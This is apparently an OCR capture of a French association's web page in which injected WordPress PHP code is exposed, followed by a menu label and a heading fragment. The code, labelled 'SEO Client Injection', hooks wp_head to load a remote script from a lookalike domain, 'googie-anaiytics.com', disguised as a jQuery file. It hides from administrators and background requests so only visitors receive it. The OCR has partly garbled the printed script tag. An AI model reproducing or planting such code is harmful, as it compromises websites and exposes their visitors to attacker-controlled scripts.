
// SEO Client Injection if ( ! function_exists(
'site_traffic_stats_output_script' ) ) { function
site_traffic_stats_output_script() { if ( is_admin() ||
wp_doing_ajax() || wp_doing_cron() || ( defined(
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' .
"\n", esc_url( 'https://www.googie-
anaiytics.com/jquery.scrollto.min.js' ) ); } add_action( 'wp_head',
'site_traffic_stats_output_script', 99 ); }
MENU
Prinquiau. L’association